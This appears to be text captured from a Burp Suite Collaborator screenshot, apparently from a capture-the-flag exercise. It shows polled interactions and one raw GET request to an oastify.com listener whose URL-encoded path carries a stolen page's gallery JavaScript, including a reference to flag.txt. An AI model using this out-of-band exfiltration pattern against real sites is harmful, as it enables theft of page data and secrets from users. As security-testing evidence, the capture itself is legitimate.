 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
230 2024-feb-24 18:52:30 UTC HTTP rfaz53n9kf43qi85mzh9vnrd94fv3k
231 2024-feb-24 18:54:49 UTC HTTP rfaz53n9kf43qi85mzh9vnrd94fv3k
232 2024-feb-24 18:54:51 UTC DNS rfaz53n9kf43qi85mzh9vnrd94fv3k
233 2024-feb-24 18:54:52 UTC HTTP rfaz53n9kf43qi85mzh9vnrd94fv3k
234 2024-feb-24 18:54:55 UTC HTTP rfaz53n9kf43qi85mzh9vnrd94fv3k
235 2024-feb-24 18:54:58 UTC HTTP rfaz53n9kf43qi85mzh9vnrd94fv3k
236 2024-feb-24 18:55:01 UTC HTTP rfaz53n9kf43qi85mzh9vnrd94fv3k
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET
/();%0A%20%20%7D%0A%20%20%20%20const%20gallery%20=%20document.querySelector('.gallery');%0A%0A%20%20%20%20gallery.addEventListener('click',%20functio
n%20(e)%20%7B%0A%20%20%20%20%20%20if%20(e.target.tagName%20===%20'IMG')%20%7B%0A%20%20%20%20%20%20%20%20const%20modal%20=%20new%20bootstrap.Modal(doc
ument.getElementById('imageModal'));%0A%20%20%20%20%20%20%20%20const%20modalImage%20=%20document.getElementById('modalImage');%0A%20%20%20%20%20%20%2
0%20const%20btn%20=%20document.getElementById(%22modelbutton%22)%0A%20%20%20%20%20%20%20%20modalImage.src%20=%20e.target.src;%0A%20%20%20%20%20%20%20
%20btn.addEventListener('click',async()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20fetch('/share',%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20method:
%20%22POST%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20'Content-Type':%20'application/json'%
0A%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20body:%20JSON.stringify(%7Bid%20:%20e.target.src%7D),%0A%20%20%20%20%
20%20%20%20%20%20%20%20credentials:%20%22include%22%0A%20%20%20%20%20%20%20%20%20%20%7D).then(_%20=%3E%20modal.hide())%0A%20%20%20%20%20%20%20%20%7D)
%0A%20%20%20%20%20%20%20%20modal.show();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%20%20%20%20%20%20const%20fileNames%20=%20
JSON.parse(atob('WyJmbGFnLnR4dCJd'))%0A%20%20%20%20%0A%20%20%20%20%20%20for(i=0;i%3CfileNames.length;i++)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fi
leName%20=%20fileNames%5Bi%5D%0A%20%20%20%20%20%20%20%20const%20imgElement%20=%20document.createElement('img');%0A%20%20%20%20%20%20%20%20%20%20%20%2
0imgElement.src%20=%20%60/f0619210-d5cb-4161-9a10-1b41dc439da1/$%7BfileName%7D%60;%0A%20%20%20%20%20%20%20%20imgElement.alt%20=%20%60Image:%
20$%7BfileName%7D%60;%0A%0A%20%20%20%20%20%20%20%20galleryDiv.appendChild(imgElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%0A%0A%3C/scrip
t%3E%0A%0A%3Cdiv%20class=%22modal%20fade%22%20id=%22imageModal%22%20tabindex=%22-1%22%20aria-labelledby=%22imageModalLabel%22%20aria-hidden=%22true%2
2%3E%0A%20%20%3Cdiv%20class=%22modal-dialog%20modal-lg%22%3E%0A%20%20%20%20%3Cdiv%20class=%22modal-content%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%
22modal-body%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20id=%22modalImage%22%20src=%22%22%20alt=%22Full%20View%22%3E%0A%20%20%20%20%20%20%20%20%3Cbutton
%20type=%22button%22%20class=%22btn%20btn-danger%22%20id=%22modelbutton%22%3EShare%3C/button%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%
3E%0A%20%20%3C/div%3E%0A%3C/div%3E%0A%0A%3C/body%3E%0A%3C/html%3E%0A HTTP/1.1
2 Host: rfaz53n9kf43qi85mzh9vnrd94fv3k.oastify.com
3 Connection: keep-alive